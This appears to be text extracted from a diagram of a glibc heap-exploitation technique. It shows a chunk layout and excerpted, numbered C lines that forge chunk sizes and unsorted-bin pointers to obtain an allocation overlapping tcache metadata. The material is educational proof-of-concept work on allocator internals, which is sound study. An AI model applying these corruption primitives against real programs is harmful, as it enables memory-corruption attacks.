 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);